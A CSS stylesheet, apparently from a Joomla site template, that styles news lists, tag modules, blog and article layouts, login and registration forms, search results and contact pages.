.latestnews > li {
  display: block;
  position: relative;
}
.latestnews > li:before,
.latestnews > li:after {
  content: " ";
  display: table;
}
.latestnews > li:after {
  clear: both;
}
.latestnews > li a.item-title {
  color: #3d3d3d;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 24px;
  display: block;
}
.latestnews > li:hover a.item-title,
.latestnews > li:focus a.item-title,
.latestnews > li:active a.item-title {
  color: #111a00;
}
.latestnews > li + li {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #eaeaea;
}
.latestnews .item-image {
  width: 60px;
  height: 60px;
  margin-right: 10px;
  float: left;
}
@media (min-width: 992px) {
  .latestnews .item-image {
    width: 78.33333333px;
    height: 78.33333333px;
    margin-right: 13.05555556px;
  }
}
@media (min-width: 1200px) {
  .latestnews .item-image {
    width: 95px;
    height: 95px;
    margin-right: 15.83333333px;
  }
}
@media (min-width: 1500px) {
  .latestnews .item-image {
    width: 120px;
    height: 120px;
    margin-right: 20px;
  }
}
.latestnews .item-image img {
  max-width: 100%;
}
.latestnews .item-content {
  margin-left: 70px;
}
@media (min-width: 992px) {
  .latestnews .item-content {
    margin-left: 91.38888889px;
  }
}
@media (min-width: 1200px) {
  .latestnews .item-content {
    margin-left: 110.83333333px;
  }
}
@media (min-width: 1500px) {
  .latestnews .item-content {
    margin-left: 140px;
  }
}
.latestnews time {
  display: block;
  font-size: 14px;
  color: #aaa;
}
.active.in .latestnews > li:nth-child(1) {
  animation: latestnews 350ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(2) {
  animation: latestnews 450ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(3) {
  animation: latestnews 550ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(4) {
  animation: latestnews 650ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(5) {
  animation: latestnews 750ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(6) {
  animation: latestnews 850ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(7) {
  animation: latestnews 950ms ease-in-out forwards;
}
@keyframes latestnews {
  from {
    transform: translate(150%, 0);
  }
  to {
    transform: translate(0, 0);
  }
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #eaeaea;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0px;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #575757;
  display: inline-block;
  margin: 0 1px 5px 0;
}
.tagspopular ul > li > a {
  background: #2d2d2d;
  border-radius: 0;
  color: #ffffff;
  display: block;
  padding: 4px 10px;
  font-size: 13px;
  text-transform: uppercase;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #111a00;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #575757;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #111a00;
}
.module-ct > ol.breadcrumb {
  padding: 10px 20px;
  margin-left: 0;
}
.item-list-view {
  list-style: none;
  margin: 0;
  padding: 0 24px;
}
.item-list-view li {
  border-bottom: 1px solid #eaeaea;
  padding: 24px 0;
  position: relative;
}
.item-list-view li .has-image {
  padding-left: 120px;
}
.item-list-view li:first-child {
  padding-top: 0;
}
.item-list-view li:first-child .item-image {
  top: 5px;
}
.item-list-view li:last-child {
  border: 0;
  padding-bottom: 0;
}
.item-list-view li .item-image {
  float: left;
  max-width: 96px;
  margin-top: 5px;
  position: absolute;
  top: 25px;
  left: 0;
}
.item-list-view li .item-image img {
  width: 100%;
}
.item-list-view li h3 {
  font-size: 17px;
  font-weight: font-weight-500;
  line-height: 1.3;
  margin: 0 0 12px;
}
.item-list-view li h3 a {
  color: #575757;
}
.item-list-view li h3 a:hover,
.item-list-view li h3 a:focus,
.item-list-view li h3 a:active {
  color: #111a00;
}
.item-list-view li .item-meta {
  color: #575757;
  font-size: 12px;
  margin-bottom: 12px;
  text-transform: uppercase;
}
.item-list-view li .item-meta span {
  line-height: 1;
  margin-right: 5px;
}
.item-list-view li .item-meta span a {
  color: #9e9e9e;
}
.item-list-view li .mod-articles-category-readmore {
  font-size: 13px;
  font-weight: 500;
  text-align: right;
  margin-bottom: 0;
  text-transform: uppercase;
}
.item-list-view li .mod-articles-category-readmore a {
  color: #575757;
}
.item-list-view li .mod-articles-category-readmore a:hover,
.item-list-view li .mod-articles-category-readmore a:focus,
.item-list-view li .mod-articles-category-readmore a:active {
  color: #111a00;
}
.blog .item-list-view li {
  padding: 16px 0;
}
.blog .item-list-view li:first-child {
  padding-top: 0;
}
.blog .item-list-view li:first-child .item-date {
  top: 5px;
}
.blog .item-date {
  border: 1px solid #eaeaea;
  color: #9e9e9e;
  display: block;
  position: absolute;
  left: 0;
  top: 21px;
  text-align: center;
  width: 72px;
}
.blog .item-date .mod-articles-category-day {
  display: block;
  font-size: 27px;
  font-weight: 600;
}
.blog .item-date .mod-articles-category-month {
  background-color: #f7f7f7;
  border-top: 1px solid #eaeaea;
  display: block;
  font-size: 13px;
  letter-spacing: 0.5px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-transform: uppercase;
}
.blog .item-list-view li .item-inner {
  padding-left: 96px;
}

.blog .title-divider {
  background-color: #436600;
  height: 5px;
  margin: 0 0 24px;
  width: 70px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.blog .readmore {
  text-align: right;
}
.blog .readmore > a {
  color: #333333;
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
}
.blog .readmore > a:before {
  background-color: #111a00;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  bottom: -2px;
  left: 0;
  transition: all 0.35s;
  width: 0;
}
.blog .readmore > a:hover,
.blog .readmore > a:focus {
  color: #111a00;
}
.blog .readmore > a:hover:before,
.blog .readmore > a:focus:before {
  width: 100%;
}
.blog .item-image {
  overflow: hidden;
  margin-bottom: 24px;
}
.blog .item-image > img {
  max-width: 100%;
}
.blog .item-image.pull-none img {
  width: 100%;
}
.blog .column-1 .item-image.pull-left {
  width: 50%;
  padding-right: 24px;
}
.blog .column-1 .item-image.pull-left + .item-ct {
  width: 50%;
}
.blog .item-ct {
  float: left;
}
@media (max-width: 767px) {
  .blog .items-row .col-sm-4 + .col-sm-4 {
    margin-top: 24px;
  }
}
.items-leading .leading {
  margin-bottom: 48px;
  padding-bottom: 48px;
  border-bottom: 1px solid #eaeaea;
}
.items-leading .leading:before,
.items-leading .leading:after {
  content: " ";
  display: table;
}
.items-leading .leading:after {
  clear: both;
}
.items-leading .item-image {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
  padding-right: 48px;
}
@media (min-width: 768px) {
  .items-leading .item-image {
    float: left;
    width: 50%;
  }
}
.items-leading .item-image img {
  width: 100%;
}
.items-leading .item-ct {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
}
@media (min-width: 768px) {
  .items-leading .item-ct {
    float: left;
    width: 50%;
  }
}
.items-row {
  border-bottom: 1px solid #eaeaea;
  margin: 0 -24px 48px;
  padding-bottom: 48px;
}
.items-row .item {
  padding-left: 24px;
  padding-right: 24px;
}
.items-row .item:before,
.items-row .item:after {
  content: " ";
  display: table;
}
.items-row .item:after {
  clear: both;
}
.items-row .item:hover .title-divider {
  background-color: #333333;
}
.items-row .item:hover .article-title a {
  color: #436600;
}
.items-row .item:hover .article-title a:hover,
.items-row .item:hover .article-title a:focus {
  color: #111a00;
}
.divider-vertical {
  margin: 24px 0;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.article-aside {
  color: #9e9e9e;
  font-size: 14px;
  margin-bottom: 12px;
}
.article-info {
  margin: 0;
  width: 85%;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  background: url("../../../../images/slash-bg.png") no-repeat left center;
  display: inline-block;
  font-size: 11px;
  font-weight: 500;
  margin-left: 0;
  margin-right: 10px;
  padding-left: 12px;
  letter-spacing: 0.5px;
  white-space: nowrap;
  text-transform: uppercase;
}
.article-info dd strong {
  font-weight: bold;
}
.article-info dd.createdby {
  background: none;
  padding-left: 0;
}
.article-footer {
  color: #9e9e9e;
  font-size: 13px;
  margin-bottom: 24px;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 36px 24px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 24px 36px;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 24px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 24px;
}
.img-fulltext-right {
  float: right;
  margin-left: 24px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #575757;
  font-size: 13px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 2px 5px;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 24px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
@media screen and (min-width: 992px) {
  .login-wrap {
    width: 768px;
    margin: 0 auto;
  }
}
.login-wrap .page-header {
  border: none;
  text-align: center;
}
.login-wrap .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.login-wrap .login {
  background: #222222;
  position: relative;
  padding: 24px;
}
@media screen and (max-width: 480px) {
  .login-wrap .login {
    padding: 0;
  }
}
.login-wrap .login-image {
  height: 100%;
  margin: -24px;
  position: absolute;
  width: 100%;
}
@media screen and (max-width: 480px) {
  .login-wrap .login-image {
    bottom: 0;
    height: 50%;
    margin: 0;
  }
}
.login-wrap .form-left {
  background: #ffffff;
  padding: 24px;
}
@media screen and (max-width: 480px) {
  .login-wrap .form-left {
    border: 1px solid #cccccc;
  }
}
.login-wrap .form-left .control-label {
  color: #333333;
  padding-top: 0;
  text-align: left;
  text-transform: uppercase;
  font-size: 14px;
}
.login-wrap .form-left .control-label label {
  font-weight: 400;
}
.login-wrap .form-left .control-input input {
  border-radius: 0;
  box-shadow: none;
  width: 100%;
}
.login-wrap .form-left .form-group .checkbox {
  padding-top: 0;
  min-height: 1px;
}
.login-wrap .form-left .form-group:last-child {
  margin-bottom: 0;
}
.login-wrap .form-left .control-button {
  text-align: right;
}
.login-wrap .form-left .control-button .btn-primary {
  width: 100%;
}
.login-wrap .form-left .other-links ul {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
.login-wrap .form-left .other-links ul li {
  display: inline-block;
  margin-right: 12px;
}
.login-wrap .form-left .other-links ul li a {
  color: #9e9e9e;
  font-size: 13px;
}
.login-wrap .form-left .other-links ul li a:hover {
  color: #111a00;
  text-decoration: none;
}
.login-wrap .form-right {
  color: #ffffff;
  height: 364px;
  text-align: center;
}
.login-wrap .form-right .register {
  position: relative;
  top: 25%;
}
.login-wrap .form-right .register .login-description {
  font-size: 17px;
  padding: 0 24px;
  margin-bottom: 48px;
}
@media screen and (min-width: 480px) {
  div.logout .form-horizontal {
    border: 2px solid #436600;
    width: 400px;
    padding: 24px;
    margin: 24px auto;
    text-align: center;
  }
}
div.logout .page-header {
  border: none;
  text-align: center;
}
div.logout .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
div.logout .control-group,
div.logout .control-group .controls {
  margin: 0;
}
@media screen and (min-width: 992px) {
  .registration,
  .profile-edit,
  .reset,
  .remind {
    width: 768px;
    margin: 0 auto;
  }
}
.registration > .form-horizontal,
.profile-edit > .form-horizontal,
.reset > .form-horizontal,
.remind > .form-horizontal {
  position: relative;
  padding: 24px;
  border: 2px solid #436600;
}
.registration > .form-horizontal legend,
.profile-edit > .form-horizontal legend,
.reset > .form-horizontal legend,
.remind > .form-horizontal legend {
  border: none;
  padding-left: 24px;
}
.registration > .form-horizontal legend + .form-group,
.profile-edit > .form-horizontal legend + .form-group,
.reset > .form-horizontal legend + .form-group,
.remind > .form-horizontal legend + .form-group {
  display: none;
}
.registration .page-header,
.profile-edit .page-header,
.reset .page-header,
.remind .page-header {
  border: none;
  text-align: center;
}
.registration .page-header h1,
.profile-edit .page-header h1,
.reset .page-header h1,
.remind .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.registration .form-group,
.profile-edit .form-group,
.reset .form-group,
.remind .form-group {
  margin: 0 -24px 24px;
}
.registration .form-group > [class^="col-"],
.profile-edit .form-group > [class^="col-"],
.reset .form-group > [class^="col-"],
.remind .form-group > [class^="col-"] {
  padding: 0 24px;
}
.registration .control-label label,
.profile-edit .control-label label,
.reset .control-label label,
.remind .control-label label {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  padding-top: 12px;
}
.registration .form-actions,
.profile-edit .form-actions,
.reset .form-actions,
.remind .form-actions {
  background: none;
  padding: 0;
}
.registration .form-actions [class*="col-sm-offset-"],
.profile-edit .form-actions [class*="col-sm-offset-"],
.reset .form-actions [class*="col-sm-offset-"],
.remind .form-actions [class*="col-sm-offset-"] {
  padding-left: 24px !important;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.registration fieldset dt {
  margin-right: 5px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
.reset .control-label label,
.remind .control-label label {
  white-space: nowrap;
}
.com_mailto body {
  padding: 12px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #ffffff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window > h2 {
  font-size: 21px;
  color: #333333;
  margin-top: 0;
  margin-bottom: 24px;
}
#mailtoForm .form-group {
  margin: 0 -24px 12px;
}
#mailtoForm .form-group > [class^="col-"] {
  padding: 0 24px;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #eaeaea;
  margin-bottom: 24px;
  padding: 12px 24px;
  border-radius: 0px;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 768px;
    margin: 0 auto;
  }
}
.profile legend {
  border: none;
}
@media screen and (min-width: 768px) {
  .profile legend {
    margin-left: 180px;
  }
}
.profile > .profile-box {
  position: relative;
  padding: 24px;
  border: 2px solid #436600;
}
.profile .page-header {
  border: none;
  text-align: center;
}
.profile .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
.profile-edit #helpsite-refresh {
  margin-top: 12px;
}
.view-search .search h1.page-title {
  font-size: 21px;
  font-weight: 700;
  margin: 0 0 24px;
}
.view-search .search .search-box-border {
  padding: 24px;
  border: 2px solid #436600;
  margin-bottom: 24px;
}
.view-search .search .searchintro {
  font-size: 19px;
  border-bottom: 1px solid #eaeaea;
}
.view-search .search .searchintro .badge {
  font-size: 19px;
  background: #eeeeee;
  color: #436600;
  border-radius: 0;
}
.view-search .search .form-limit {
  margin-top: 12px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 12px;
}
.view-search .search .form-limit #limit_chzn {
  display: inline-block;
}
.view-search .search .form-limit .counter {
  background: none;
  margin-top: 0;
  padding-top: 0;
  border: none;
}
#searchForm:before,
#searchForm:after {
  content: " ";
  display: table;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 24px 0;
}
#searchForm legend {
  margin-bottom: 12px;
  border: none;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .form-limit {
  margin-top: 24px;
}
#searchForm .form-limit .counter {
  margin-top: 0;
  border: none;
}
#searchForm .phrases-box input[type="radio"],
#searchForm .only input[type="checkbox"] {
  vertical-align: top;
  margin-top: 4px;
}
#searchForm .chzn-container {
  display: inline-block;
}
#searchForm .input-group .form-control,
#searchForm .input-group #search-searchword {
  border-color: #eaeaea;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#searchForm .input-group .form-control:focus,
#searchForm .input-group #search-searchword:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #436600;
}
#searchForm .input-group .input-group-btn .btn {
  border: 1px solid #eaeaea;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 12px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 12px;
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 24px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  font-size: 17px;
  margin-top: 24px;
}
.search-results .result-category {
  font-size: 13px;
  color: #9e9e9e;
  text-transform: uppercase;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #575757;
  margin-top: 24px;
}
.search-results .result-created {
  font-size: 13px;
  color: #9e9e9e;
}
.search-results .result-item {
  padding-bottom: 24px;
  margin-bottom: 24px;
  border-bottom: 1px solid #eaeaea;
}
.search-results .result-item .img-intro {
  padding: 0 0 10px 0;
}
@media (min-width: 768px) {
  .search-results .result-item .img-intro {
    float: left;
    width: 40%;
    padding: 0 20px 10px 0;
  }
}
@media (min-width: 1200px) {
  .search-results .result-item .img-intro {
    width: 20%;
  }
}
.search-results .result-item .img-intro img {
  max-width: 100%;
}
.search-results .result-item .result-title {
  margin-top: 0;
  font-size: 18px;
  margin-bottom: 12px;
  line-height: 1.6;
}
.search-results .result-item .result-title a {
  color: #222222;
  border-bottom: 1px solid transparent;
}
.search-results .result-item .result-title a:hover,
.search-results .result-item .result-title a:focus,
.search-results .result-item .result-title a:active {
  color: #000000;
  border-bottom-color: #eaeaea;
}
div.finder {
  margin-bottom: 24px;
}
div.finder .search-box-border {
  padding: 24px;
  border: 2px solid #436600;
  margin-bottom: 24px;
}
div.finder .search-box-border h1 {
  font-size: 21px;
  font-weight: 700;
  margin: 0 0 24px;
}
@media screen and (max-width: 767px) {
  div.finder #smartsearch-btn {
    margin-bottom: 12px;
    vertical-align: top;
  }
}
div.finder #advancedSearch .advanced-search-tip + hr {
  display: none;
}
@media (max-width: 767px) {
  div.finder .form-horizontal .control-group .controls {
    margin-left: 0;
    margin-top: 12px;
  }
}
div.finder #search-results h2 {
  font-size: 21px;
  font-weight: 700;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 12px;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
.item-page .item-image.pull-left {
  float: none !important;
  margin-bottom: 24px;
}
.item-page .item-image.pull-left img {
  max-width: 100%;
}
.item-page .article-aside {
  margin-bottom: 24px;
}
.item-page .article-aside .article-info dd {
  font-size: 14px;
}
.item-page .form-inline {
  margin-bottom: 24px;
}
.item-page .tags {
  margin-bottom: 12px;
}
.item-page .tags .label {
  background: none;
  border: 1px solid #575757;
  border-radius: 0;
  color: #575757;
  font-size: 14px;
  font-weight: 500;
  padding: 8px 12px;
  text-transform: uppercase;
  display: inline-block;
}
.item-page .tags .label:hover,
.item-page .tags .label:focus {
  background: #111a00;
  border-color: #111a00;
  color: #ffffff;
}
@media screen and (min-width: 992px) {
  .item-page.center-page {
    width: 768px;
    margin: 0 auto;
  }
}
.item-page.center-page .article-header {
  border: none;
  text-align: center;
  padding-bottom: 12px;
  margin-bottom: 24px;
}
.item-page.center-page .article-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
  margin: 0;
  font-weight: 500;
}
.item-page.center-page .article-content {
  position: relative;
  padding: 24px;
  border: 2px solid #436600;
}
.tag-category .filters {
  margin: 0 0 24px 0;
}
@media screen and (max-width: 767px) {
  .tag-category .filters .btn-group.pull-right {
    float: none !important;
    margin-top: 12px;
  }
}
.tag-category .category .media {
  background: none;
  padding: 24px 0;
  border-top: 1px solid #eaeaea;
  margin: 0;
}
.tag-category .category .media .media-object {
  padding: 0;
}
@media screen and (min-width: 992px) {
  .tag-category .category .media .media-object {
    max-width: 20%;
    margin-right: 24px;
  }
}
@media screen and (max-width: 991px) {
  .tag-category .category .media .media-object.pull-left {
    float: none !important;
    height: auto;
    width: 100%;
    margin-bottom: 12px;
    margin-right: 0;
  }
}
.tag-category .category .media .media-body .title {
  margin-bottom: 12px;
  margin-top: 0;
  font-weight: 400;
  font-size: 21px;
  text-transform: uppercase;
}
.tag-category .category .media .media-body .title a {
  color: #333333;
}
.tag-category .category .media .media-body .title a:hover,
.tag-category .category .media .media-body .title a:focus {
  color: #111a00;
}
.tag-category .category .media .media-body p:last-child {
  margin: 0;
}
.contact {
  padding-top: 24px;
}
.contact .page-header {
  border: none;
  display: none;
}
.contact .page-header h2 {
  margin: 0;
}
.contact h3 {
  color: #333333;
  margin-bottom: 18px;
  padding-bottom: 3px;
  border-bottom: 1px solid #333333;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 1px;
  position: relative;
  text-transform: uppercase;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
.contact .dl-horizontal {
  margin-bottom: 0;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
  margin-bottom: 6px;
}
.contact .dl-horizontal > dd .fa {
  margin-right: 4.8px;
  width: 15px;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 0;
}
.contact label {
  color: #575757;
  font-weight: 400;
}
.contact .contact-links ul li {
  display: inline-block;
  margin: 0 12px 6px 0;
  border: none;
}
.contact .contact-links ul li a {
  background-color: #333333;
  color: #ffffff;
  padding: 7px 18px;
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background-color: #111a00;
  color: #ffffff;
}
.contact .checkbox input {
  margin-left: 0;
}
.contact .control-btn {
  text-align: right;
}
@media (max-width: 767px) {
  .contact .control-btn {
    text-align: left;
    margin-top: 24px;
  }
}
.plain-style.row {
  margin: 0 -24px;
}
.plain-style.row > [class^="col-"] {
  padding: 0 24px;
}
.plain-style .contact-top {
  margin-bottom: 48px;
}
.plain-style .box-contact {
  margin-bottom: 48px;
}
.plain-style .box-contact h3 {
  margin-top: 0;
}
.plain-style .box-contact.box-bg {
  background: #333333;
  color: #eeeeee;
  padding: 24px;
}
.plain-style .box-contact.box-bg h3 {
  color: #ffffff;
  border-color: #ffffff;
}
.plain-style .contact-left {
  margin-bottom: 24px;
}
.plain-style .contact-left h3 {
  margin-top: 0;
}
#slide-contact {
  height: auto !important;
}
#slide-contact .panel {
  box-shadow: none;
  border: 0;
}
#slide-contact .panel + .panel {
  margin-top: 24px;
}
#slide-contact .panel .panel-heading {
  background-color: #333333;
  color: #ffffff;
}
#slide-contact .panel .panel-body {
  padding: 24px;
}
#slide-contact .panel .panel-collapse {
  background-color: #f7f7f7;
}
.contact #myTab {
  margin-bottom: 36px;
  border-bottom: 1px solid #dddddd;
}
.contact #myTab li {
  margin-right: 24px;
}
@media (max-width: 767px) {
  .contact #myTab li {
    display: block;
    margin-bottom: 24px;
  }
}
.contact #myTab li a {
  background-color: transparent;
  border: none;
  border-bottom: 2px solid transparent;
  border-radius: 0;
  padding: 0 0 12px;
  font-weight: bold;
  text-transform: uppercase;
  color: #575757;
}
.contact #myTab li a:hover,
.contact #myTab li a:focus {
  color: #111a00;
}
.contact #myTab li.active a {
  background-color: transparent;
  border-color: #436600;
  color: #436600;
}
.contact-form legend {
  border: 0;
  color: #9e9e9e;
  font-size: 13px;
  margin: 0 0 24px;
  padding: 0;
}
.contact-form .form-group {
  margin: 0 -24px 12px;
}
.contact-form .form-group [class^="col-"] {
  padding: 0 24px;
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
